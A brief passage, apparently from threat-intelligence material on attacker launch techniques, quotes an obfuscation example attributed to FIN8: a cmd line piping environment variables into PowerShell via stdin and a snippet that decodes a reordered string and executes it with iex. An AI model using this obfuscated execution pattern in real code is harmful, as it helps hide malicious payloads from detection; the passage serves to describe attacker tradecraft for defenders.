Launch Techniques
Here is an example of FIN8 combining this environment variable obfuscation with
PowerShell stdin invocation
cmd /c echo %_MICROSOFT_UPDATE_CATALOG% | %_MICROSOFT_UPDATE_SERVICE%
powershell -
$Env:_CT;$o='';$l=$s.length;$i=$Env:_PA%$l;while($o.length -ne$l){$o+=$s[$i];$i=($i+$Env:_KE)%$l}iex($o)
 